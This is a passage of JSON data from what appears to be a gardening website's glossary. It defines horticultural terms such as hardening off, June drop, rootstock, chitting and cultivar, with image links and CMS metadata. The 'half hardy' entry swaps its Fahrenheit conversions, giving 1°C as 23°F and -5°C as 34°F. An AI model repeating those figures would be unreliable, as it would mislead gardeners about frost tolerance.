","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/85a7c0a8-da28-413e-b135-6178cea80f6c/Green-manure-PUB0014479-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"71054d17-9bfc-4a38-a0ba-8e83d67b3bab","id":80,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":92,"keyword":"Growing on ","content":"Transferring young plants from one container to a slightly larger one, where they will have more room to grow and fresh potting compost. This encourages continuous, healthy growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/683a81c2-33b8-46a6-99e3-bde60d8160a9/Growing-on-PUB0031251-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c46b467e-1223-4f8d-aa47-b860128b6e9e","id":81,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":93,"keyword":"growing season ","content":"The period of time when an individual plant is in active growth. This will depend on the local climate and light levels, and can vary between different plants, although it is broadly from spring to autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/770f0659-8bd6-47b5-bfd8-70ebdca6defa/Growing-season-MAR0002886-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d2319b22-5b6d-4b09-ab83-ef06669b18ba","id":82,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":94,"keyword":"half hardy","content":"Applies to plants that can survive temperatures down to between 1°C (23°F) and -5°C (34°F), so in the UK are usually grown outdoors from late spring or early summer through to autumn, depending on the local climate. They may survive winter in an unheated greenhouse, or in mild regions and very warm sheltered spots may even cope outdoors. \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3784ef9d-02de-42d7-91c5-9705a709cfdf/Half-hardy_KOT2504-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ec33ea16-dd96-4736-ab44-0e54c77410c5","id":83,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":95,"keyword":"hand pollination  ","content":"Transferring pollen from the anthers of one flower to the stigma of another, using a small paint brush or similar. It may be done for various reasons, including by plant breeders to ensure pollination by a specific plant, and by gardeners to improve pollination rates when there are few natural pollinators around, for example in a greenhouse or during poor weather at blossom time.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b9c92f78-cdca-48ee-941c-e5e556d76cfb/Hand-pollination-ADV0000606-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"34ab491a-c009-4a30-a371-263dece7401e","id":84,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":96,"keyword":"Hardening off ","content":"Gradually acclimatising tender or indoor-raised plants to outdoor conditions, to toughen them up and prevent a check in growth. Place plants outside in a sheltered spot during the day then bring indoors at night for a couple of weeks. Or place in a coldframe, opening the lid during the day.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a797376-a543-4442-9378-609e3f83039a/Hardening-off-PUB0021446-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d83c2aa7-d600-44dc-8649-9bf6c7f5d989","id":85,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":97,"keyword":"hardpan, iron pan, soil pan ","content":"A layer of dense or compacted soil, usually below the topsoil, that prevents water draining away and may restrict root growth. It can be alleviated by deep digging to break it up and by incorporating lots of well-rotted manure or garden compost to improve the soil structure and encourage earthworms. In some situations, adding lime or gypsum may slowly reduce a soil pan.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c28162dd-c26b-47e6-b738-bdca4601178a","id":86,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":98,"keyword":"heavy soil ","content":"Also known as clay soil. It is dense and slightly sticky, made of fine clay particles, and can be heavy and difficult to dig. It often drains poorly after rain and warms up slowly in spring, but is usually fertile and holds water well.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ce591a28-8563-493e-9b20-175fe450cd28/Heavy-soil-pub0011121-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"82cc7bc0-e3e9-4a68-b59e-edb44b6b06e0","id":87,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":101,"keyword":"Hoeing","content":"Hoes are multi-purpose tools for weeding (especially between rows of veg), loosening the soil surface, making seed drills, earthing up plants, and more. There are various types with different shaped blades. \u003Cstrong>Hoeing\u003C/strong> to remove weeds is best done on a warm, dry day, so you slice easily through weed stems just below the surface.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5983ee2c-b7a8-4833-a9a2-204a8f41e937/Hoeing-PUB0021776-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7ced5cf6-5975-4a10-a056-c57f2e35e022","id":89,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":108,"keyword":"John Innes compost ","content":"A series of soil-based seed and potting composts made to specific formula developed by the John Innes Horticultural Institute in the 1930s. Most mixes contain loam, sand, peat substitute, ground chalk and varying amounts of added fertilisers, according to their purpose.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a369abeb-aa93-4e37-be7e-4528dfdd3d0e/John-Innes-compost-PUB0036938-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7f794c44-8b50-4158-9bea-6c0de1918a81","id":91,"displayOrder":0,"parentId":0,"modified":"2025-02-10T14:43:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":109,"keyword":"June drop","content":"Many fruit trees, including apples, pears, plums and cherries, naturally shed some of their immature fruits in early summer. The fruitlets fall over a short period, which may look alarming but is not generally a cause for concern, as a good crop usually remains on the tree. Planned fruit thinning should be done straight after the \u003Cstrong>June drop\u003C/strong>.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1223481a-1e6a-4d6f-acaa-7208cfda6546/June-drop-PUB0038038-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"613f1c7f-78b2-4119-8a3c-774a47f8cfc8","id":92,"displayOrder":0,"parentId":0,"modified":"2023-01-19T09:12:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":111,"keyword":"lime free ","content":"Soil that is lime free does not contain chalk or limestone, and is generally neutral or acidic, with a soil pH of 7 or below. Lime-hating (ericaceous) plants, such as rhododendrons, camellias and blueberries, thrive in lime-free soil. However, if your soil is unsuitable for these plants, you can still grow them in containers of ericaceous (lime-free) potting compost.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5380b8dd-e138-4371-92d6-a821d4f9dde6","id":93,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":112,"keyword":"lime tolerant","content":"Plants that are \u003Cstrong>lime tolerant\u003C/strong> can grow in soils containing chalk or limestone. These soils are alkaline (with a pH of more than 7) and tend to be drought prone and low in nutrients. Still, a wide range of lime-tolerant plants thrive in these conditions, including lavender, honeysuckle, lilac and lily-of-the-valley.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b927ae4-362c-4485-a524-e279f347cc07/Lime-tolerant-WSY0030209-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dd6e8a64-eade-4620-9282-1f5df2e42453","id":94,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":113,"keyword":"maiden ","content":"A young tree sapling, about 1m tall, that is old enough to have produced a few small side branches.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7435bb5-16b8-4ae1-9dbe-b0d0a5b892ca/Maiden-ADV0000497-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8b5458cf-bea7-4887-9ed9-9f518b424b48","id":95,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":114,"keyword":"Maincrop potato","content":"Potato varieties that are planted in mid- to late April, for harvesting from late August to October. These plants are grown to maturity, unlike early varieties, so tend to produce larger harvests of bigger potatoes, which usually store well.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a7eb6dae-c698-4fc9-a848-b864b0742a70/Maincrop-TS010241-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4a2804b5-0d6d-4c65-b297-00ae9f81c91a","id":96,"displayOrder":0,"parentId":0,"modified":"2025-02-26T22:21:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":115,"keyword":"modules","content":"Small individual cells, usually in a tray, used for sowing seeds. The resulting seedlings can be transplanted with minimal root disturbance. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f07004f7-4350-44ae-8cc2-7641e00aa765/Modules-PUB0032766-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d17c5423-2dde-4d75-ace4-ad2b97d0497c","id":97,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":116,"keyword":"mulching mower","content":"A lawn mower that produces more finely shredded grass clippings than an ordinary rotary mower. These very fine clippings fall in among the grass, acting as a mulch on the soil surface, helping to hold in moisture and making the lawn more drought resistant. The clippings also return nitrogen to the soil as they decompose. No grass collection is needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/28c1484d-72a0-4ad1-b1f2-fa5320fa0770/Mulching-mower-_TSC1675-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e44292ce-461c-41d2-a433-7bb28928d1a9","id":98,"displayOrder":0,"parentId":0,"modified":"2023-08-04T11:49:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":118,"keyword":"node ","content":"This is a point on a stem where new growth sprouts, usually leaves, buds, side-shoots or roots. The section of stem between two \u003Cstrong>nodes\u003C/strong> is an internode. When taking nodal stem cuttings, you trim them just below a node at the base, as this is where new roots will sprout. With a few plants, especially climbers such as clematis and honeysuckle, stem cuttings produce roots from the internode, so are known as internodal cuttings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e849ddcb-4591-48ad-91b5-b8c5088bd17f/Node-PUB0029129-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b1ef38e5-77a3-4118-9e52-4b95e903c570","id":99,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":119,"keyword":"Nutrients ","content":"To grow well, plants need a wide range of nutrients in various amounts, depending on the individual plant and its stage of growth. The three key nutrients usually taken up from the soil are nitrogen, phosphorus and potassium. Plants also need carbon, oxygen and hydrogen to make carbohydrates &mdash; their main energy source. Carbon and oxygen come from the air as carbon dioxide, while hydrogen is drawn from water absorbed by the roots. Other important soil nutrients include magnesium, calcium and sulphur. Most garden soils contain enough of these nutrients to support healthy plant growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9ccd1f43-58af-4942-b565-36d5abeda6a5/Nutrients-PUB0029138-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02ab86d1-3452-42f5-81c8-f32023c2832b","id":100,"displayOrder":0,"parentId":0,"modified":"2025-09-01T09:07:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":120,"keyword":"orangery","content":"A room or building with large windows, originally designed for growing citrus fruits. Orangeries were particularly fashionable and prestigious from the 17th century to the 19th century, when citrus fruits were highly prized. These often ornate and beautiful buildings were sometimes also used as summerhouses and for growing other exotic, tender plants. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/94cfac9a-3821-499b-8d26-fa3ca8acfd53/Orangery-PUB0025366-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f0a0e53-8c5b-4073-a3df-260efe21c4b0","id":101,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":129,"keyword":"potting on","content":"Moving a plant from one pot into a slightly larger one, once its roots have filled the current pot. Most container plants need potting on every few years. If you leave a plant in the same pot for too long, its roots will become overcrowded (pot bound), hindering growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6a340474-4b5f-4930-8bd5-f892a3f9d8b4/Potting-on-PUB0030803-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a9a3c263-910a-4c54-8e03-b7aab8368692","id":102,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":130,"keyword":"powdery mildew","content":"A white powdery fungal growth on the surface of leaves, buds, petals and shoots of roses and many other plants. The foliage may become discoloured, heavily infected young leaves may be curled and distorted, and the plant’s vigour may be reduced. \r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e1454ba4-ba9a-44bb-85c4-f152d461dd86/Powdery-mildew-SCN0003901-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aaa8bdf-db69-4d74-8db9-c11c4ba3596b","id":103,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":133,"keyword":"root stock","content":"A term used in grafting, usually of fruit trees, to refer to the roots and base of the stem of a plant. This forms the lower part of the grafted plant, with a stem from another compatible plant forming the upper part, known as the scion. The rootstock controls the grafted plant’s vigour and eventual size, so when buying a fruit tree, choose one with a rootstock suitable for the space you have available.\r\n \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e92ab75e-671a-428e-b165-d5b1f1e4858a","id":104,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":134,"keyword":"rooting hormone","content":"A commercial product, usually containing natural or synthetic plant growth hormones and fungicide, that can help to stimulate root production in cuttings. Coat the base of the cutting with the powder, liquid or gel, and insert into moist potting compost. With some plants, such as dahlias and lobelia, cuttings rarely root without rooting hormone, but with others, such as coleus and lavender, cuttings root so readily that it isn’t required.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b3c5b6f4-7671-4c11-9e92-f34caba16cc4/Rooting-hormone-PUB0001812-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b6368885-5e66-4168-8a1f-134f42c85088","id":105,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":136,"keyword":"scion ","content":"A shoot (or bud) cut from a chosen plant for the purpose of grafting (or budding) onto a rootstock, in order to produce a new plant.\r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1b69b6a2-07c8-420c-99c1-f5621c544aba/Scion-PUB0024999-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"88e2bffb-7d5c-4616-8437-3cfb5bf91ef1","id":106,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":138,"keyword":"self - fertile","content":"A plant whose flowers can be fertilised by their own pollen. It is particularly important when growing fruit trees to know whether the variety is self-fertile – most are not and need another compatible variety nearby that flowers at the same time (a pollination partner) to ensure successful pollination. Even self-fertile varieties tend to produce a larger crop when they have a suitable pollination partner. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/36d891ff-be56-4afc-9b78-54415376f935/Self-fertile-TS010053-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"92a45a1d-ecc3-4def-a539-66a4d73f9286","id":107,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":140,"keyword":"soil Improver ","content":"Any substance dug into the soil to improve its structure. This is usually organic matter, such as well-rotted manure, garden compost or leafmould, but could be an inert substance such as lime or gypsum.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/38912dfa-d30c-4643-b3c2-016df9fe536c/Soil-improver-PUB0020222-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"53b8c7e8-32eb-417d-9c8c-761f99b5c434","id":109,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":141,"keyword":"sooty blotch & flyspeck","content":"Two diseases that cause visible fungal blemishes on the surface of fruit, primarily apples, but also pears, plums and citrus fruit. The blemishes can be rubbed off, but may leave discoloured patches. Both sooty blotch and fly speck are more prevalent in wet summers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a3a87be4-9eb4-492e-969f-84d38139ef5c/Sooty-blotch-and-flyspeck-scn0000020-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1980ba88-b8ae-4732-bca2-5545bc9afe81","id":110,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":142,"keyword":"sooty moulds","content":"These look like black or brown powder on upper leaf surfaces. They grow on sugar-rich honeydew produced by sap-sucking insects, or occasionally on sugary substances produced by the plant itself. In most cases, sooty mould is a tell-tale sign of an insect infestation.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/16a9d84d-0460-4aae-95f7-c9cd501b8d0e/Sooty-moulds-SCN0001457-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0825e5bd-c472-4a21-ab25-920b98db139d","id":111,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:19:26","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":143,"keyword":"Spur bearing varieties ","content":"These are fruit tree varieties that produce fruit buds on two-year-old shoots, and fruiting spurs (short, branched shoots) on older branches. This habit gives spur-bearing trees a tidy, compact appearance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2b2a4d18-1449-4e57-b0eb-9ad1703c9cb9/Spur-bearing-varieties-Apple-Charles-Ross-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"de34f762-4af2-4071-8bf4-3a435e47c821","id":112,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:16:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":148,"keyword":"successional sowing","content":"Making repeated sowings of a crop &ndash; usually in small batches every two to three weeks &ndash; to provide a continuous harvest across the growing season and avoid gluts.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d52d2aeb-4d6a-4b47-9b54-7de890eae8e3/Successional-sowing-NHRM16181-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3934e932-4289-4a55-8ffc-e69b81c39ba3","id":113,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:20:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":149,"keyword":"Taproot","content":"A large, tapering, central root that grows downward. It&#39;s typically thicker and deeper than the other roots, allowing access to water and nutrients from deeper in the soil. Plants with taproots include dandelions, carrots and parsley.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f976718f-3693-4502-a0dd-e153755290a7/glossary-carrots-produce-edible-taproots.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"29d8fe2b-6aad-4cc3-9b54-e0fc827efd89","id":114,"displayOrder":0,"parentId":0,"modified":"2025-02-12T11:15:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":152,"keyword":"tip bearing varieties","content":"These are fruit tree varieties that flower and fruit at the tips of long shoots produced the previous year. They are relatively uncommon – most fruit tree varieties are spur-bearing, producing fruit along their branches on short stubby shoots called spurs. The overall appearance of tip-bearing trees is more untidy than spur bearers and their branches tend to look sparse without any spurs.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/66eb395e-000b-46c0-891d-e70cb29d45fd/Tip-bearing-varieties-PUB0016218-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"405f2500-b9f9-4463-836f-21a265fac14f","id":115,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":153,"keyword":"tomato feed ","content":"A potassium-rich liquid feed to encourage flowering and fruiting in various plants, not just tomatoes. Take care to follow the instructions on the packet.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7b125b4-8443-4f06-9ca3-896491c37455/Tomato-feed_TSC3476-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a917df21-6ffe-4a6f-bdb7-97b8069f9896","id":116,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":157,"keyword":"Vermiculite ","content":"A hydrated mineral that is lightweight and absorbs moisture readily. The small silvery-brown spongy granules can be used as a growing medium for seeds and cuttings, or mixed into potting compost to improve aeration and moisture retention.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f387abeb-a67f-4bc1-9ef9-cbcca5d9c162/Vermiculite-PUB0004420-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ff75b9f1-ecae-41b6-9cae-af781600e908","id":118,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":160,"keyword":"windrock","content":"This can occur when tall or top-heavy plants, especially those with shallow roots, are buffeted by the wind, loosening their roots. It can impair growth and even lead to the plant being blown over. Solutions include tying the stem to a sturdy support, mounding soil up around the stem base, firming the plant back in, and providing more shelter. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/39c4fa71-8d82-422a-adeb-09cbae20eb1e/Windrock-NHWIS18015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"84996a15-886e-49c7-bc1a-d5eb42370402","id":119,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":66,"keyword":"Chitting ","content":"Allowing potato tubers (seed potatoes) to sprout short shoots before planting, to give them a head start and higher yields. Stand the tubers in egg boxes or seed trays, with the buds (or eyes) uppermost, then place in a bright, frost-free location for a few weeks, until the sprouts are about 5cm (2in) long within six weeks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f2455c38-6655-4729-b4ad-211459d46986/Chitting-PUB0015620-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"42dd4177-3276-46b4-b19f-62c48260141b","id":120,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:02:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":70,"keyword":"cultivar","content":"Gardeners often use the word variety when referring to a specific plant, but the correct botanical term is &#39;cultivar&#39;. Whichever word you use, it means a distinctive plant or plants, given a specific cultivar name and usually bred to enhance certain characteristics, such as flower or fruit size, colour, flavour or fragrance, plant size, hardiness, disease resistance, etc. Additionally, it is worth knowing that, botanically, variety has another meaning - it refers to a naturally-occurring distinct plant that only has slight differences in its looks. For example, Malva alcea var. fastigiata differs from typical plants by having an upright habit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd361f89-95f1-4b6d-9b44-e1c389af656a/Cultivar-NHHC20176-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c3949342-c3ac-4376-8f7f-bfbc43534824","id":121,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:06:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":117,"keyword":"neutral soil ","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Soil classed as neutral 